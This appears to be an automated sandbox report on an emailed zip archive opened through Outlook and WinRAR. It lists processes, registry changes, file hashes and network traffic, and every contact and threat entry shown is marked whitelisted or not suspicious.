
| 1312 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Content.Outlook\UJHPLG52\RemittanceVO23081100084673.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 1328 | "BackgroundTransferHost.exe" -ServerName:BackgroundTransferHost.1 | C:\Windows\System32\BackgroundTransferHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Download/Upload Host Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1388 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --no-appcompat-clear --mojo-platform-channel-handle=2576 --field-trial-handle=2320,i,12379578870064990212,839138506415021098,262144 --variations-seed-version /prefetch:3 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | msedge.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1660 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=7360 --field-trial-handle=2320,i,12379578870064990212,839138506415021098,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
Total events
28 565
Read events
27 230
Write events
1 164
Delete events
171
Modification events
| (PID) Process: | (6728) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\ClientTelemetry\Sampling |
| Operation: | write | Name: | 6 |
Value: 01941A000000001000B24E9A3E06000000000000000600000000000000 | |||
| (PID) Process: | (6728) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\CrashPersistence\OUTLOOK\6728 |
| Operation: | write | Name: | 0 |
Value: 0B0E1099C022ECF96B0740ACD0B9BC83E58F12230046A7B9C1E9BBA8E7ED016A04102400449A7D64B29D01008500A907556E6B6E6F776EC906022222CA0DC2190000C91003783634C511C834D2120B6F00750074006C006F006F006B002E00650078006500C51620C517808004C91808323231322D44656300 | |||
| (PID) Process: | (6728) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics |
| Operation: | delete value | Name: | BootCommand |
Value: | |||
| (PID) Process: | (6728) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics |
| Operation: | delete value | Name: | BootFailureCount |
Value: | |||
| (PID) Process: | (6728) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (6728) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | write | Name: | CantBootResolution |
Value: BootSuccess | |||
| (PID) Process: | (6728) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | write | Name: | ProfileBeingOpened |
Value: Outlook | |||
| (PID) Process: | (6728) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | write | Name: | SessionId |
Value: C3D8E96E-C1AF-4750-8D52-F4E28119C131 | |||
| (PID) Process: | (6728) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | write | Name: | BootDiagnosticsLogFile |
Value: C:\Users\admin\AppData\Local\Temp\Outlook Logging\OUTLOOK_16_0_16026_20146-20240718T1116060318-1644.etl | |||
| (PID) Process: | (6728) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics |
| Operation: | delete value | Name: | ProfileBeingOpened |
Value: | |||
Executable files
12
Suspicious files
664
Text files
134
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6728 | OUTLOOK.EXE | C:\Users\admin\Documents\Outlook Files\Outlook1.pst | — | |
MD5:— | SHA256:— | |||
| 7736 | BackgroundTransferHost.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\AC\BackgroundTransferApi\7df4ab60-36ff-44ca-aba5-f0e60b96f17a.down_data | — | |
MD5:— | SHA256:— | |||
| 6728 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\TokenBroker\Cache\089d66ba04a8cec4bdc5267f42f39cf84278bb67.tbres | binary | |
MD5:5150F7CF5B61809E25676B09C439784D | SHA256:36BA2A9FAB812D81D62C5413EA87642EF1DA4D4309605B441BA738009484CD31 | |||
| 6728 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\WebServiceCache\AllUsers\officeclient.microsoft.com\7C93B7BF-FECD-4D88-9D2E-5C115C5A3424 | xml | |
MD5:7F4B714F628526A6882FFDD1B7AF7F36 | SHA256:BDC025491EF277E08CFC30F4CBECB191EEDBB455D86C012846E63BB0FD6A5843 | |||
| 6728 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Content.MSO\F9A674F6.tmp | image | |
MD5:695482832F0D45BA7D6AF75BBE0C4BF0 | SHA256:F91FDDCF2CD1290E0BF71168439D1915D6D6CCE3155251C2AECAF6266A4A23D6 | |||
| 6728 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\TokenBroker\Cache\56a61aeb75d8f5be186c26607f4bb213abe7c5ec.tbres | binary | |
MD5:B65E66DCA73C0465FA07EE4C82E45255 | SHA256:A55AEEBA7AB9592B69699C6CCF56E1265B06070A457AAB0997CFC4759C58A37D | |||
| 6728 | OUTLOOK.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$rmalEmail.dotm | binary | |
MD5:09D8C98616658A7BE52029269F232210 | SHA256:779A3074E2567A284DEB3323341AFDD95ED3607D5B1A2C286B8BA2096BB443E4 | |||
| 6728 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Outlook\RoamCache\Stream_TableViewPreviewPrefs_2_7036E8756D4D9D46B72FB7109D80F76F.dat | xml | |
MD5:0E092DB99AEE99FDFF9B5B222C732CFD | SHA256:D1614AD99ADED9F6F5C1BE7FE7FFA5124BD04A526580DA3818EA8A954E852AA6 | |||
| 6728 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\AddInClassifierCache\OfficeSharedEntities.bin | text | |
MD5:CC90D669144261B198DEAD45AA266572 | SHA256:89C701EEFF939A44F28921FD85365ECD87041935DCD0FE0BAF04957DA12C9899 | |||
| 6728 | OUTLOOK.EXE | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\E2C6CBAF0AF08CF203BA74BF0D0AB6D5_CBDCCBFE4F7A916411C1E69BDD97BB04 | binary | |
MD5:0BBEDBE65D529A83D458D6526145E2AD | SHA256:F5E7FDED7887B5235D7A33796629D2A057CAED455093A0D8ADAD0E9E2B2FE3D6 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
48
TCP/UDP connections
166
DNS requests
160
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 2.20.245.134:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
6728 | OUTLOOK.EXE | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEApDqVCbATUviZV57HIIulA%3D | unknown | — | — | whitelisted |
7204 | backgroundTaskHost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
6728 | OUTLOOK.EXE | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
7736 | BackgroundTransferHost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
8064 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
8064 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
8128 | svchost.exe | HEAD | 200 | 2.16.168.112:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/68591036-2289-4858-9f7f-9149e89c8a08?P1=1743002076&P2=404&P3=2&P4=NxHMGx%2fPNaVGi1PV2GRM7UHlnPxPDbAxteDLPbmmsx1Byj82AsduNu8Pbuz3uO%2fbXG7qTPWEogHG4kAgOo2uOQ%3d%3d | unknown | — | — | whitelisted |
8148 | backgroundTaskHost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 2.20.245.134:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
5496 | MoUsoCoreWorker.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6544 | svchost.exe | 40.126.31.73:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6544 | svchost.exe | 2.23.77.188:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
3216 | svchost.exe | 40.113.110.67:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5496 | MoUsoCoreWorker.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6728 | OUTLOOK.EXE | 52.109.28.46:443 | officeclient.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | GB | whitelisted |
6728 | OUTLOOK.EXE | 52.123.128.14:443 | ecs.office.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
officeclient.microsoft.com |
| whitelisted |
ecs.office.com |
| whitelisted |
roaming.officeapps.live.com |
| whitelisted |
omex.cdn.office.net |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1388 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare content delivery network (cdnjs .cloudflare .com) |
1388 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare content delivery network (cdnjs .cloudflare .com) |
1388 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare content delivery network (cdnjs .cloudflare .com) |
1388 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare content delivery network (cdnjs .cloudflare .com) |